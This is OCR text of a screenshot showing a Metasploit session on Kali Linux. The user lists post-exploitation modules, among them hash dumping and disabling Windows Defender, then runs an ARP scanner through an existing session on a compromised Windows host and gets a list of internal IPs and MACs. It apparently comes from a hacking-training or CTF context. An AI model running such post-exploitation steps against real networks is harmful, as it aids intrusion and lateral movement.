 Applications Places Terminal Fri 00:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/ngrok root@kali: ~ root@kali: ~
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/hardware/automotive/canprobe normal No Module to Probe Different Data Points in a CAN Packet
1 post/hardware/automotive/identifymodules normal No Scan CAN Bus for Diagnostic Modules
2 post/hardware/zigbee/zstumbler normal No Sends Beacons to Scan for Active ZigBee Networks
3 post/multi/gather/dns_reverse_lookup normal No Multi Gather DNS Reverse Lookup Scan
4 post/multi/gather/dns_srv_lookup normal No Multi Gather DNS Service Record Lookup Scan
5 post/windows/gather/arp_scanner normal No Windows Gather ARP Scanner
6 post/windows/gather/credentials/mcafee_vse_hashdump normal No McAfee Virus Scan Enterprise Password Hashes Dump
7 post/windows/manage/rollback_defender_signatures normal No Disable Windows Defender Signatures
msf5 auxiliary(scanner/discovery/udp_sweep) > use post/windows/gather/arp_scanner
msf5 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
msf5 post(windows/gather/arp_scanner) > set session 2
session => 2
msf5 post(windows/gather/arp_scanner) > set rhosts 192.168.13.0/24
rhosts => 192.168.13.0/24
msf5 post(windows/gather/arp_scanner) > exploit
[*] Running module against VMUSER01-793020
[*] ARP Scanning 192.168.13.0/24
[+] IP: 192.168.13.1 MAC 00:00:0c:07:ac:0d (CISCO SYSTEMS, INC.)
[+] IP: 192.168.13.5 MAC 00:90:0b:3a:37:fd (LANNER ELECTRONICS, INC.)
[+] IP: 192.168.13.10 MAC 00:50:56:92:83:6e (VMware, Inc.)
[+] IP: 192.168.13.18 MAC 00:50:56:92:e3:9b (VMware, Inc.)
[+] IP: 192.168.13.43 MAC 98:be:94:44:1a:9a (UNKNOWN)
[+] IP: 192.168.13.41 MAC 6c:ae:8b:41:1d:8a (IBM Corporation)
[+] IP: 192.168.13.50 MAC 00:0c:29:e9:a3:66 (VMware, Inc.)
[+] IP: 192.168.13.60 MAC 00:50:56:a7:66:dc (VMware, Inc.)
[+] IP: 192.168.13.95 MAC 8c:16:45:88:b3:f4 (UNKNOWN)
[+] IP: 192.168.13.105 MAC 00:50:56:a7:12:d0 (VMware, Inc.)
[+] IP: 192.168.13.106 MAC 00:50:56:a7:2a:02 (VMware, Inc.)
[+] IP: 192.168.13.119 MAC 00:50:56:92:c5:ff (VMware, Inc.)
[+] IP: 192.168.13.129 MAC 00:50:56:92:31:5a (VMware, Inc.)
[+] IP: 192.168.13.135 MAC 00:50:56:92:2c:7e (VMware, Inc.)
[+] IP: 192.168.13.178 MAC 00:50:56:92:ee:34 (VMware, Inc.)
[+] IP: 192.168.13.201 MAC 00:50:56:92:75:97 (VMware, Inc.)
[+] IP: 192.168.13.215 MAC 00:50:56:92:21:fb (VMware, Inc.)
[+] IP: 192.168.13.235 MAC 00:50:56:92:cd:36 (VMware, Inc.)
[+] IP: 192.168.13.253 MAC 00:26:0b:54:92:bf (Cisco Systems)
[*] Post module execution completed
msf5 post(windows/gather/arp_scanner) >
微信号: hackctf